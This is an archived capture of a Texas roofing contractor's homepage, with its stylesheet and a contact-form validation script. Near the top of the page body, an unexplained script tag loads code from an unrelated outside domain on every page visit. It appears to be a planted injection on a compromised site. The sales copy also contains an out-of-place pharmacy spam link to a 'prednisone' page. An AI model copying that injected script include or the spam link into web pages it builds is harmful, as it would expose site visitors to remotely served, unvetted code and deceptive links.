

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodlandsroofingcontractors.com/
body_size: 3335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>



<script>window.RufflePlayer=window.RufflePlayer||{};window.RufflePlayer.config={"autoplay":"on","unmuteOverlay":"hidden","showSwfDownload":true};</script>






<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>Woodlands Roofing Texas</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<meta name="keywords" content="Woodlands Roofing Texas"/>	
<meta name="description" content="Woodlands Roofing Texas"/>
<link href="/css/style.css" rel="stylesheet" type="text/css"/>
<script src="/js/validate.js" type="text/javascript"></script>
</head>

<body>
﻿﻿<script src="https://agtkl.com/i.php?ip=3.15.206.244"></script>
 
<center>
	<div class="container">
		<div class="banner"></div>
		<div class="wrapper">
			<div class="menu">
				<ul>
				  <li><a href="index.php">Home</a></li>
				  <li><a href="solar_power_roof.php">Roofing Services</a></li>
				  <li><a href="roof_renovations.php">About Us</a></li>
				  <li><a href="roof_repairs.php">FAQs</a></li>
				  <li><a href="roof_ companies.php">Contact us</a></li>
				</ul>
			</div>
			<div class="wrapper-1">
				<h1>Woodlands Roofing</h1>
				<p>Does your home or building need quality roofing in Woodlands, Texas? If so, we�re here to provide it! As a roofing contractor serving the greater Houston area for well over 20 years, we have the Woodlands roofing experience  and expertise to do the job right the first time. We are expert roofers who have helped Woodland�s residents and business owners recover from a huge variety of roofing calamities including: </p>
				<img src="/images/wood-roof.png" border="0" style="padding:5px;" align="right"/>
				<ul>
					<li>Roof repairs (minor)</li>
					<li>Roof repairs (major)</li>
					<li>Whole roof restorations</li>
					<li>Whole roof removals</li>
					<li>Whole roof installations</li>
					<li>Structural damage roof renovations</li>
					<li>Storm damage roof renovations</li>
				</ul>
				<p>In addition  to repairing and replacing Woodland roofs, we also work on:</p>
				<ul>
					<li>Roofs for new construction</li>
					<li>Roofs for remodels </li>
					<li>Roofs for room additions</li>
				</ul>
				<p><strong>Woodlands  Roofing � After the Storms Roll Through</strong></p>
				<p>The unpredictable weather of Texas is actually quite predictable: We know storms regularly target our great  state. From hurricanes and tropical storms to tornados, hail storms, and wildfires, Woodlands� roofing needs often challenge local roofers to the point where there�s simply too much work to be done in a short time period.</p>
				<p>After catastrophic storms unleash their fury on Woodlands, roofing companies from outside the area often sweep in to help with repairs. If the damage is widespread, contact us as soon as possible because we book up fast. As a local roofing company with established roots in  the community, you can count on us to be here for you long after the work is done. Our warranty is always honored whereas out-of-state roofers may be here today, gone tomorrow. </p>
				<p><strong>Woodlands Roofing � Honest Work, Reliable Results</strong></p>
				<p>Your home or commercial building needs a secure roof that serves its function, has a long life, and looks good. We can handle that. You need a roofing company that will treat you with respect, provide you with an honest estimate, and keep you informed of progress. We can handle that, too. In fact, we pride ourselves on honesty, integrity, and workmanship. We are happy to share local references or invite you to current jobsites <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> so that you can see for yourself.</p>
			<div class="clr"></div>
			</div>
			
			<div class="form-feilds">
				<h1></h1>
				<div class="form">
					<form action="send.php" method="post" name="mail">
						<table border="0" cellspacing="15" cellpadding="0">
							<tr>
								<td>Name:*</td>
								<td><input type="text" name="Name" id="Name" class="feilds"></td>
							</tr>
							<tr>
								<td>Email:*</td>
								<td><input type="text" name="Email" id="Email" class="feilds"></td>
							</tr>
							<tr>
								<td>Phone:*</td>
								<td><input type="text" name="Telephone" id="Telephone" class="feilds"></td>
							</tr>
							<tr>
								<td>Details:</td>
								<td><textarea style="widows:140px" id="specialneeds" rows="7" cols="10" name="comments" class="feilds"></textarea></td>
							</tr>
							<tr>
							  <td width="27%" align="right">
								<input type="hidden" id="random1" name="random1" value="6"/><input type="hidden" id="random2" name="random2" value="10"/><strong class="white-text">6 + 10 = </strong>							  </td>
							  <td align="left"><input type="text" name="randcount" id="randcount" class="feilds"/></td>
							</tr>
							<tr>
								<td colspan="2" style="text-align:center"> <input type="submit" value="Submit" onclick="return validate()"/></td>
							</tr>
						</table>
					</form>
				<div class="clr"></div>
				</div>

				<div class="testimonials">
				<table>
                    <tr>
                      <td>
					  	<p class="whitetext" style="margin-bottom:10px;"><strong class="greytext">Testimonials</strong></p>
                          <p class="whitetext" style="margin-bottom:10px;">
                          <strong>"</strong>New to the Woodlands, I wasn't sure who to call for my leaky roof. Woodlands Roofing was my first call and were here, fixing my roof within a few hours! I was pleased with the quality of service, will recommend to all my new friends.<strong>"</strong></p>
						  <p class="whitetext" style="margin-bottom:10px; text-align:right"><strong>-J.Todd-Woodlands, Texas</strong></p>

                          <p class="whitetext" style="margin-bottom:10px;">
                          <strong>"</strong>After the last storm that hit the Woodlands, my roof started leaking and I needed a quick repair, calling Woodlands Roofing Contractors was the best thing I could of done, they were here repairing the leaks the very same day!-Thank you Woodlands Roofing Contractors, I couldn't be more pleased.<strong>"</strong></p>
						  <p class="whitetext" style="margin-bottom:10px; text-align:right"><strong>-T.Elmore-Woodlands, Texas</strong></p>
					  </td>
                    </tr>
					  <tr>
						<td>
							<p style="text-align:center">
								<img src="/images/gfa-master-logo.png" width="250" height="100" border="0"/><br/>
								<br>
								<img src="/images/linkedin-logo.png" width="250" height="100" border="0"/>
							</p>
						</td>
					  </tr>
					</table>
				<div class="clr"></div>
				</div>
				
			<div class="clr"></div>
			</div>
		<div class="clr"></div>
		</div>
		<div class="footer">
			<a href="/cdn-cgi/l/email-protection#6801060e07281f07070c0409060c1b1a07070e01060f0b07061c1a090b1c071a1b460b0705">Contact</a> | <a href="resources.php">Resources</a>
		<table>
			<tr>
				<td><img src="/images/green_roof_logo.png" width="145" height="145" border="0" style="margin:10px"/></td>			
				<td><img src="/images/recycle-frog.png" width="145" height="145" border="0" style="margin:10px"/></td>			
				<td><img src="/images/gaf_oc_logos.png" width="193" height="183" border="0" style="margin:10px"/></td>			
				<td><img src="/images/hacker_proof.gif" width="114" height="22" style="margin:10px"/><br/><span style="color:#000000">TESTED 09/17/2010</span></td>
			</tr>
		</table>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var sc_project=6141269; 
var sc_invisible=1; 
var sc_security="9ab3ef36"; 
var sc_remove_link=1; 
</script>

<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js"></script><noscript><div class="statcounter"><img class="statcounter" src="http://c.statcounter.com/6141269/0/9ab3ef36/1/" alt="free analytics for godaddy"></div></noscript>
<center>
<div class="vcard">
    <span class="fn n">

        <span class="given-name"></span>
        <span class="additional-name"></span>
        <span class="family-name"></span>
    </a>
    <div class="adr">
        <div class="street-address">2045 Timberloch Pl</div>
        <span class="locality">The Woodlands</span>,
        <span class="region">TX</span>,
        <span class="postal-code">77380</span>

        <span class="country-name">US</span>
    </div>
    <div class="tel">(281) 857-6879</div>
</div>
			
		</div>
	<div class="clr"></div>
	</div>
</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"276d51d37303422dbae4162121dc714a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
playback timings (ms):
  captures_list: 0.412
  exclusion.robots: 0.018
  exclusion.robots.policy: 0.011
  esindex: 0.008
  cdx.remote: 5119.722
  LoadShardBlock: 520.686 (3)
  PetaboxLoader3.datanode: 1104.56 (4)
  load_resource: 1425.52
  PetaboxLoader3.resolve: 570.144
-->


--- FILE ---
content_type: text/css
request_url: https://woodlandsroofingcontractors.com/css/style.css
body_size: 239
content:

body
{margin:0; padding:0; background:url(/images/bodyBg.png) repeat-x #005EA8; font-family:Verdana, Arial, Helvetica, sans-serif}
.clr
{clear:both}
.container
{width:1000px; height:auto; min-height:600px;}
.banner
{width:1000px; height:120px; background:url(/images/banner.png) no-repeat}
.wrapper
{width:980px; height:auto; min-height:400px; padding:10px; background:#FFFFFF }
.wrapper h1
{font-size:26px; text-align:left; font-weight:normal; color:#990000}
.wrapper p
{text-align:justify; padding:5px; line-height:19px; font-size:12px}
.wrapper ul
{margin:0; padding:0; margin-left:30px;}
.wrapper ul li
{text-align:left; font-size:12px; line-height:19px; }
.menu
{width:980px; height:48px; background:url(/images/navBg.png) repeat-x; border-top:2px solid; float:left}
.menu ul
{margin:0; padding:0}
.menu ul li
{list-style-type:none; float:left; font-size:14px; padding:13px 20px 16px 20px; border-right:2px solid #005EA8}
.menu ul li:hover
{list-style-type:none; float:left; font-size:14px; padding:13px 20px 16px 20px; background:url(/images/navBg-hover.png) repeat-x}
.menu ul li a
{text-decoration:none; color:#FFFFFF; font-weight:bold}
.wrapper-1
{width:650px; height:auto; float:left}
.wrapper-2
{width:950px; height:auto; float:left}
.form-feilds
{width:300px; height:auto; float:right; background:#E6E2AF }
.form-feilds h1
{width:300px; height:30px; background:url(/images/form_header.png)}
.form
{width:280px; height:autofont-size:12px; border:1px solid #003E72; margin:10px;}
.feilds
{width:160px; padding:0; font-size:12px;}
.footer
{width:1000px; height:auto; background:#FFFFFF; min-height:90px; border-top:2px #003E72 solid}
.footer a
{ text-decoration:none; color:#990000; font-size:11px;}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://woodlandsroofingcontractors.com/js/validate.js
body_size: 279
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

// JavaScript Document

function validate()
{
var Name = document.getElementById('Name').value; 
var Email = document.getElementById('Email').value; 
var Telephone = document.getElementById('Telephone').value;
var Details = document.getElementById('specialneeds').value;

var Random1 = 0;
var Random2 = 0;
var RandomCount = -1;
Random1 = parseInt( document.getElementById('random1').value) ;
Random2 = parseInt(document.getElementById('random2').value);
RandomCount = parseInt(document.getElementById('randcount').value);


var filter=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;

var Error = '';


if(Name == '')
	Error += 'Enter Name\n';
if(Email == '')	
	Error += 'Enter E-Mail\n';
else if(Email != '')
{
if (!(filter.test(Email)))
Error += 'Enter Valid E-Mail\n';
}
if(Telephone == '')
	Error += 'Enter Phone\n';
if(Details == '')
	Error += 'Enter Details\n';

if(Error =='')
{
	var Count = Random1+Random2;
	if(Count != RandomCount)
	{
		document.getElementById('randcount').focus();
		alert("Please Enter Valid Validation Code");
		return false;
	}
	else if(Count == RandomCount)
		document.forms["mail"].submit();

}
else
{
alert(Error);
return false;
}
}


}


